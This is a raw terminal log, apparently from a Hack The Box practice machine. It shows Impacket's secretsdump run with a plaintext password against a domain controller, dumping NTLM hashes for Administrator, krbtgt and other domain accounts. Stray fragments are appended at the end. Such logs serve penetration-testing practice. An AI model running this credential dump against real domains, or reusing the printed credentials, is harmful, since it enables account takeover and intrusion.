 [Dec 02, 2023 - 17:02:41 (CET)] exegol-forest /workspace # secretsdump -outputfile 'something' 'htb.local'/'toto':'Pass123!'@'10.10.10.161'
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
10.129.127....
devvortex